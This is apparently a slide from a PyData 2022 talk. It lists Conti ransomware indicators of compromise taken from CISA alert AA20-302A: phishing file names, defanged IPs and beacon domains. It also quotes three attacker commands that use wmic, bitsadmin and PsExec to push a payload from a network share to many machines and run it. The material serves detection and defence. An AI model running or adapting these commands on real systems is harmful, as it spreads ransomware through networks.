 CONTI INDICATORS OF COMPROMISE (IOC'S)
Alert AA20-302A: Ransomware Activity Targeting the Healthcare and Public Health Sector
• IOCs include Hash values, IP's, Domains, Host artifacts, etc.
• Detailed information published, downloadable as STIX file
• Continuous updating, as threat actors adapt
• Typically “string search” versus
Analysis of data for Indicators of Behaviors
phishing file names:
• Report-Review26-10.exe
• Review_Report15-10.exe
• Document_Print.exe
• Report10-13.exe
• Text_Report.exe
IP addresses:
• 45[.]148[.]10[.]92
• 170[.]238[.]117[.]187
• 177[.]74[.]232[.]124
• 185[.]68[.]93[.]17
• 203[.]176[.]135[.]102
anchor_dns/beacon
• kostunivo[.]com
• chishir[.]com
• mangoclone[.]com
• onixcellent[.]com
Commands:
• start wmic /node:@C:\share$\comps1.txt /user:[REDACTED] /password:[REDACTED] process call create "cmd.exe /c
bitsadmin /transfer vVv \\[REDACTED]\share$\vVv.exe %APPDATA%\vVv.exe & %APPDATA%\vVv.exe"
• start PsExec.exe /accepteula @C:\share$\comps1.txt -u [REDACTED] -p [REDACTED] cmd /c COPY
"\\[REDACTED]\share$\vVv.exe" "C:\windows\temp\vVv.exe"
• start PsExec.exe -d @C:\share$\comps1.txt -u [REDACTED] -p [REDACTED] cmd /c c:\windows\temp\vVv.exe
7
https://www.cisa.gov/uscert/ncas/alerts/aa20-302a
PyData
New York City 2022